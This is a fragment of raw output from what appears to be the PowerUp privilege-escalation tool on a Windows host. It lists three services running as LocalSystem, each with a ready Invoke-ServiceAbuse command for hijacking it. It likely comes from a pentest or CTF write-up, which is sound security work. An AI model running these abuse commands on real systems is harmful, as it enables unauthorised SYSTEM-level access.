 ServiceName : vds
Path : C:\Windows\System32\vds.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'vds'
CanRestart : True
ServiceName : VGAuthService
Path : "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'VGAuthService'
CanRestart : True
ServiceName : VMTools
Path : C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'VMTools'